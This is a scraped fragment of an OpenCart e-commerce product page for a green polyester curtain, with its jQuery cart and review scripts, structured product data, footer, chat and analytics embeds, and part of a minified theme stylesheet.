			enquire.register("only screen and (min-width: 980px)", {
			match : function() { zoom1(); }
		}).register("only screen and (min-width: 768px) and (max-width: 979px)", {
			match : function() { zoom2(); }
		}).register("only screen and (min-width: 200px) and (max-width: 419px)", {
			match : function() { zoom2(); }
		}).register("only screen and (min-width: 420px) and (max-width: 599px)", {
			match : function() { zoom2(); }
		}).register("only screen and (min-width: 600px) and (max-width: 767px)", {
			match : function() { zoom2(); }
		}).listen();
	});

//--></script> 

<script type="text/javascript" src="catalog/view/javascript/jquery/ajaxupload.js"></script>





<script type="text/javascript"><!--

/* FETCH REVIEW  */
$('#review').load('index.php?route=product/product/review&product_id=10725', function() {
		$(this).mCustomScrollbar();
	$(this).find('.mCSB_dragger_bar').prepend('<b class="t"></b><b class="b"></b>');
	});

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=10725',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('.write-review > .message').prepend('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('.write-review > .message').prepend('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('.write-review > .message').prepend('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 

<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function(e) {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}
	
	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
});
//--></script> 
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Green color solid plain surface designless soft finished pattern free background polyester main curtain",
  "image": "https://amita.in/image/cache/data/Curtains/cu/Opaque/120211-312x312.jpg",  
  "brand": {
    "@type": "Thing",
    "name": "Copper Furnishings"
  },
  "offers": {
    "@type": "Offer",
    "priceCurrency": "INR",
    "price": "",
    "availability": "In Stock",
    "seller": {
      "@type": "Organization",
      "name": "Amita Exclusives"
    }
  },
  "category": "Home > Green color solid plain surface designless soft finished pattern free background polyester main curtain > ",
  "description": "Exclusive Curtains

Fabric Width: 54 - 137&nbsp;cms

Composition: 100% Polyester

Maintenance: Dry Clean only&nbsp;

Please note
1) Color shades may slightly vary from dye lot to dye lot&nbsp;
2) Color shade seen in the image may not be same as the real fabric shade. It may be due to light source, software, camera, monitor calibration or any other reason.
3) Cotton fabrics may shrink and/or bleed color.&nbsp;
",
  "additionalProperty":[
  { "@type": "PropertyValue", "name": "Colour", "value": "Green"}, { "@type": "PropertyValue", "name": "Design", "value": "Solids"}, { "@type": "PropertyValue", "name": "Utility", "value": "Main Curtain"}, { "@type": "PropertyValue", "name": "Composition", "value": "Polyester" }  ]
}
</script><script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
	{ "@type": "ListItem","position": 1,	"item": {
				  "@id": "http://amita.in/index.php?route=common/home",
				  "name": "Home"
				} },{ "@type": "ListItem","position": 2,	"item": {
				  "@id": "http://amita.in/Green-color-solid-plain-surface-designless-soft-finished-pattern-free-background-polyester-main-curtain-120211",
				  "name": "Green color solid plain surface designless soft finished pattern free background polyester main curtain"
				} }  ]
}
</script>

			<script type="text/javascript">
			$(document).ready(function() {
				autoupdateprice = false;
				activatetrigger = false;
				$('#product_add_to_cart_form input[type=\'text\']').each(function(index, el){
					var esponi_name = $(el).prop("name");	
					if(esponi_name.substr(0, 11)=="ESPONI_CHK_") {												
						var esponi_sourcename = "#product_add_to_cart_form input[name='" + esponi_name.replace("ESPONI_CHK_", "") + "']";
						$(el).bind("keyup", function(){
							var value = $.trim($(this).attr("value"));
							var mask = ($(this).attr("esponi_mask")).replace(/{val}/g, value);
							if(fRight(mask, 1)!=";") mask = mask + ";";
							var isValid = false;
							if($(esponi_sourcename).attr("value")!=value) {
								if(value=="0") value = "00";
								try {
									if(value=="" || eval(mask)) {	
										$(esponi_sourcename).attr("value", value);
										isValid = true;
										if(activatetrigger) $(esponi_sourcename).trigger('change');
										$(this).css("background-color", "");										
									}
								}
								catch(err) {
																}
								if(!isValid) {
									$(esponi_sourcename).attr("value","");
									if(activatetrigger) $(esponi_sourcename).trigger('change');
									$(this).css("background-color", "#ffe3e3");							
								}
							}
						});
						if($(el).attr("value")!="") {
							autoupdateprice = true;
						}
					}
				});
				if(autoupdateprice==true) {
					lastel = "";
					$('#product_add_to_cart_form input[type=\'text\']').each(function(index, el){
						var esponi_name = $(el).prop("name");							
						if(esponi_name.substr(0, 11)=="ESPONI_CHK_") {	
							var esponi_sourcename = "#product_add_to_cart_form input[name='" + esponi_name.replace("ESPONI_CHK_", "") + "']";
							if($(el).attr("value")!="") {
								$(el).trigger("keyup");
							}
							lastel = esponi_sourcename;
						}
					});
					if(lastel!="") $(lastel).trigger('change');
				}
				activatetrigger = true;
				//
				function CFO_num(val, cfrom, cto) {
				console.log(CFO_num);
					if(typeof cfrom=="undefined" || typeof cto=="undefined")  {
						return (!isNaN(parseFloat(val)) && isFinite(val));
					} else {
						return (!isNaN(parseFloat(val)) && isFinite(val)?(val>=cfrom && val<=cto):false);
					}
				}
				function fRight(str, n) {
					console.log(fRight);
					if (n <= 0)
					   return "";
					else if (n > String(str).length)
					   return str;
					else {
					   var iLen = String(str).length;
					   return String(str).substring(iLen, iLen - n);
					}
				}
				$(".qty-input").trigger("keyup");
			});
			
			</script>
			

				<script>
					$('#button-cart-sample').bind('click', function() {
						$.ajax({
							url: 'index.php?route=checkout/cart/add&sample=1',
							type: 'post',
							data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
							dataType: 'json',
							success: function(json) {
								$('.success, .warning, .attention, information, .error').remove();
								if (json['success']) {
									$('#notification').html('<div class="success">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
									$('#notification').show();
									$('.success').fadeIn('slow', function() {
										$('#notification').delay(3000).fadeOut('slow', function(){
											$('#notification > div').remove();		
										});
									});
									
									$('#cart').load('index.php?route=module/cart #cart > *', function(){
										var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
										$('#cart').find('#cart-total').html(getTotal);
									});
									
									$('html, body').animate({ scrollTop: 0 }, 'slow'); 
								}	
							}
						});
					});
				</script>
			
	</div>
		<!-- <div class="content-body-wrapper"> close -->
	<div class="footer-wrapper">
				
		<footer id="footer">
						<div class="column">
				<h3 class="header-3">Information</h3>
				<ul>
										<li><a href="http://amita.in/about-amita-the-best-curtain-shop-in-bangalore">About Us</a></li>
										<li><a href="http://amita.in/amita-curtain-shop-written-testimonials">Testimonials</a></li>
										<li><a href="http://amita.in/delivery-information">Delivery Information</a></li>
										<li><a href="http://amita.in/privacy-policy">Privacy Policy</a></li>
										<li><a href="http://amita.in/terms-conditions">Terms &amp; Conditions</a></li>
										<li><a href="http://amita.in/we-recommend">We Recommend</a></li>
									</ul>
			</div>
						<div class="column">
				<h3 class="header-3">Customer Service</h3>
				<ul>
					<li><a href="http://amita.in/index.php?route=information/contact">Contact Us</a></li>
					<li><a href="https://amita.in/index.php?route=account/return/insert">Returns</a></li>
					<li><a href="http://amita.in/index.php?route=information/sitemap">Site Map</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">Extras</h3>
				<ul>

      <li><a href="https://amita.in/index.php?route=information/tellafriend">Tell a Friend</a></li>
   
					<li><a href="http://amita.in/index.php?route=product/manufacturer">Brands</a></li>
					<li><a href="https://amita.in/index.php?route=account/voucher">Gift Vouchers</a></li>
					<li><a href="https://amita.in/index.php?route=affiliate/account">Affiliates</a></li>
					<li><a href="http://amita.in/index.php?route=product/special">Specials</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">My Account</h3>
				<ul>
					<li><a href="https://amita.in/index.php?route=account/account">My Account</a></li>
					<li><a href="https://amita.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://amita.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://amita.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
			
						<div class="column contact-info">
				<ul>
										<li>
						<span class="ph-image" title="Phone"></span>
						<span class="ph-text">
							+91-80-40942387<br />
							+91-9886282781						</span>
					</li>
										
										
										<li>
						<span class="email-image" title="Email us"></span>
						<a href="mailto:sales@amita.in" class="email-text">Click here<br /> to email us</a></span>
					</li>
					
				</ul>
			</div>
						
		</footer>
				<div class="footer-bt">
			<table>
				<tr>
					<td class="social-wrp">
												<a href="https://www.facebook.com/amitafurnishings/" target="_blank" class="facebook-icon"></a>
												
												<a href="https://twitter.com/amitaexclusives" target="_blank" class="twitter-icon"></a>
												
												<a href="https://www.youtube.com/user/amitaexclusives" target="_blank" class="youtube-icon"></a>
												
												<a href="https://plus.google.com/+AmitaExclusivesBangalore/posts" target="_blank" class="google-icon"></a>
												
						
						
						
						
						
						
						
													<a class="mailto-icon addthis_button_email"></a>
												<!--
													<a class="addthis-icon addthis_button_compact"></a>
							<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
						-->
						
																	</td>
					<td>
						<h3>DELIVERY AVAILABLE ALL OVER INDIA</h3>
						<p>
							<b class="label">Bangalore</b>, <b class="label">Chennai</b> , 
							<b class="label">Mangalore</b><b class="label">Mysore</b> , 
							<b class="label">Vellore</b><b class="label">Tirupathi</b> , 
							<b class="label">Hyderabad</b><b class="label">Vizag</b> , 
							<b class="label">Ahmedabad</b><b class="label">Pondicherry</b> , 
							<b class="label">Goa</b> , 
							<b class="label">Kolkata</b> , 
							<b class="label">Noida</b> 
						</p>
					</td>
				</tr>
			</table>

		</div>
		<div class="cp-text" id="powered">Amita Exclusives  &copy; 2026</div>
		
				
	</div><!-- <div class="footer-wrapper"> close -->
</div><!-- <div id="container"> close -->

<span class="scroll-top"></span>

	<!--Start of Tawk.to Script-->
	<script async type="text/javascript">
		$(window).load(function(){
			$('.custom-icon').each(function(index, element) {
				$(this).hover(
					function(){
						if($(this).attr('data-hover')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-hover') + ')'); 
						}
					},
					function(){
						if($(this).attr('data-icon')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-icon') + ')'); 
						}
					}
				);
			});
			
			var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
			(function(){
			var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
			s1.async=true;
			s1.src='https://embed.tawk.to/57ac279c7bb2f3a057e146ea/default';
			s1.charset='UTF-8';
			s1.setAttribute('crossorigin','*');
			s0.parentNode.insertBefore(s1,s0);
			})();
			
			/*ANALYTICS*/
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			  ga('create', 'UA-27612261-1', 'auto');
			  ga('send', 'pageview');
			
		});
	</script>
	<!--End of Tawk.to Script-->
</body>
<!-- v3.11 -->
</html>

				<script>
					$('#button-cart-sample').bind('click', function() {
						$.ajax({
							url: 'index.php?route=checkout/cart/add&sample=1',
							type: 'post',
							data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
							dataType: 'json',
							success: function(json) {
								$('.success, .warning, .attention, information, .error').remove();
								if (json['success']) {
									$('#notification').html('<div class="success">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
									$('#notification').show();
									$('.success').fadeIn('slow', function() {
										$('#notification').delay(3000).fadeOut('slow', function(){
											$('#notification > div').remove();		
										});
									});
									
									$('#cart').load('index.php?route=module/cart #cart > *', function(){
										var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
										$('#cart').find('#cart-total').html(getTotal);
									});
									
									$('html, body').animate({ scrollTop: 0 }, 'slow'); 
								}	
							}
						});
					});
				</script>
			
	</div>
		<!-- <div class="content-body-wrapper"> close -->
	<div class="footer-wrapper">
				
		<footer id="footer">
						<div class="column">
				<h3 class="header-3">Information</h3>
				<ul>
										<li><a href="http://amita.in/about-amita-the-best-curtain-shop-in-bangalore">About Us</a></li>
										<li><a href="http://amita.in/amita-curtain-shop-written-testimonials">Testimonials</a></li>
										<li><a href="http://amita.in/delivery-information">Delivery Information</a></li>
										<li><a href="http://amita.in/privacy-policy">Privacy Policy</a></li>
										<li><a href="http://amita.in/terms-conditions">Terms &amp; Conditions</a></li>
										<li><a href="http://amita.in/we-recommend">We Recommend</a></li>
									</ul>
			</div>
						<div class="column">
				<h3 class="header-3">Customer Service</h3>
				<ul>
					<li><a href="http://amita.in/index.php?route=information/contact">Contact Us</a></li>
					<li><a href="https://amita.in/index.php?route=account/return/insert">Returns</a></li>
					<li><a href="http://amita.in/index.php?route=information/sitemap">Site Map</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">Extras</h3>
				<ul>

      <li><a href="https://amita.in/index.php?route=information/tellafriend">Tell a Friend</a></li>
   
					<li><a href="http://amita.in/index.php?route=product/manufacturer">Brands</a></li>
					<li><a href="https://amita.in/index.php?route=account/voucher">Gift Vouchers</a></li>
					<li><a href="https://amita.in/index.php?route=affiliate/account">Affiliates</a></li>
					<li><a href="http://amita.in/index.php?route=product/special">Specials</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">My Account</h3>
				<ul>
					<li><a href="https://amita.in/index.php?route=account/account">My Account</a></li>
					<li><a href="https://amita.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://amita.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://amita.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
			
						<div class="column contact-info">
				<ul>
										<li>
						<span class="ph-image" title="Phone"></span>
						<span class="ph-text">
							+91-80-40942387<br />
							+91-9886282781						</span>
					</li>
										
										
										<li>
						<span class="email-image" title="Email us"></span>
						<a href="mailto:sales@amita.in" class="email-text">Click here<br /> to email us</a></span>
					</li>
					
				</ul>
			</div>
						
		</footer>
				<div class="footer-bt">
			<table>
				<tr>
					<td class="social-wrp">
												<a href="https://www.facebook.com/amitafurnishings/" target="_blank" class="facebook-icon"></a>
												
												<a href="https://twitter.com/amitaexclusives" target="_blank" class="twitter-icon"></a>
												
												<a href="https://www.youtube.com/user/amitaexclusives" target="_blank" class="youtube-icon"></a>
												
												<a href="https://plus.google.com/+AmitaExclusivesBangalore/posts" target="_blank" class="google-icon"></a>
												
						
						
						
						
						
						
						
													<a class="mailto-icon addthis_button_email"></a>
												<!--
													<a class="addthis-icon addthis_button_compact"></a>
							<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
						-->
						
																	</td>
					<td>
						<h3>DELIVERY AVAILABLE ALL OVER INDIA</h3>
						<p>
							<b class="label">Bangalore</b>, <b class="label">Chennai</b> , 
							<b class="label">Mangalore</b><b class="label">Mysore</b> , 
							<b class="label">Vellore</b><b class="label">Tirupathi</b> , 
							<b class="label">Hyderabad</b><b class="label">Vizag</b> , 
							<b class="label">Ahmedabad</b><b class="label">Pondicherry</b> , 
							<b class="label">Goa</b> , 
							<b class="label">Kolkata</b> , 
							<b class="label">Noida</b> 
						</p>
					</td>
				</tr>
			</table>

		</div>
		<div class="cp-text" id="powered">Amita Exclusives  &copy; 2026</div>
		
				
	</div><!-- <div class="footer-wrapper"> close -->
</div><!-- <div id="container"> close -->

<span class="scroll-top"></span>

	<!--Start of Tawk.to Script-->
	<script async type="text/javascript">
		$(window).load(function(){
			$('.custom-icon').each(function(index, element) {
				$(this).hover(
					function(){
						if($(this).attr('data-hover')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-hover') + ')'); 
						}
					},
					function(){
						if($(this).attr('data-icon')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-icon') + ')'); 
						}
					}
				);
			});
			
			var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
			(function(){
			var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
			s1.async=true;
			s1.src='https://embed.tawk.to/57ac279c7bb2f3a057e146ea/default';
			s1.charset='UTF-8';
			s1.setAttribute('crossorigin','*');
			s0.parentNode.insertBefore(s1,s0);
			})();
			
			/*ANALYTICS*/
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			  ga('create', 'UA-27612261-1', 'auto');
			  ga('send', 'pageview');
			
		});
	</script>
	<!--End of Tawk.to Script-->
</body>
<!-- v3.11 -->
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amita.in/index.php?route=product/product/review&product_id=10725
body_size: -480
content:
<div class="review-comment">There are no reviews for this product.</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amita.in/index.php?route=checkout/cart/esponi_OTF&timestamp=1
body_size: -595
content:
FAILxOPAx0xOPAx0xOPAx0xOPAx0xOPAx0xOPAx1xOPAxoffxOPAx

--- FILE ---
content_type: text/css
request_url: https://amita.in/catalog/view/theme/rgen-opencart/stylesheet/cached_84fa9be1df0ef138386ea22e72facbb8_rgmin.css
body_size: 57237
content:
/*
  This is a minified version of R.Gen theme CSS 

  Last Updated:: February 05 2022 07:54:25.

  Files include::
  catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css
  catalog/view/theme/rgen-opencart/stylesheet/stylesheet.css
  catalog/view/theme/rgen-opencart/stylesheet/nivo-slider.css
  catalog/view/theme/rgen-opencart/stylesheet/bootstrap-grid.css
  catalog/view/theme/rgen-opencart/stylesheet/snippets.css
  catalog/view/theme/rgen-opencart/stylesheet/colorbox.css
  catalog/view/theme/rgen-opencart/stylesheet/grids.css
  catalog/view/theme/rgen-opencart/stylesheet/owl.carousel.css
  catalog/view/theme/rgen-opencart/stylesheet/animate.css
  catalog/view/theme/rgen-opencart/stylesheet/icons-images.css
  catalog/view/theme/rgen-opencart/stylesheet/store_home.css
  catalog/view/theme/rgen-opencart/stylesheet/jquery.mCustomScrollbar.css
  catalog/view/theme/rgen-opencart/stylesheet/magnific-popup.css
  catalog/view/javascript/jquery/colorbox/colorbox.css
  catalog/view/theme/rgen-opencart/stylesheet/image-overlay-jvs.css
  catalog/view/theme/rgen-opencart/stylesheet/wide1200.css
  catalog/view/theme/rgen-opencart/stylesheet/responsive.css

*/
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #dddddd;background:#eeeeee url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_highlight-soft_100_eeeeee_1x100.png) 50% top repeat-x;color:#333333}.ui-widget-content a{color:#333333}.ui-widget-header{border:1px solid #e78f08;background:#f6a828 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_gloss-wave_35_f6a828_500x100.png) 50% 50% repeat-x;color:#ffffff;font-weight:bold}.ui-widget-header a{color:#ffffff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #cccccc;background:#f6f6f6 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_glass_100_f6f6f6_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#1c94c4}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#1c94c4;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #fbcb09;background:#fdf5ce url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_glass_100_fdf5ce_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#c77405}.ui-state-hover a,.ui-state-hover a:hover{color:#c77405;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #fbd850;background:#ffffff url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#eb8f00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#eb8f00;text-decoration:none}.ui-widget:active{outline:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_highlight-soft_75_ffe45c_1x100.png) 50% top repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat;color:#ffffff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#ffffff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#ffffff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ef8c08_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ef8c08_256x240.png)}.ui-state-active .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ef8c08_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_228ef1_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-icons_ffd27a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px 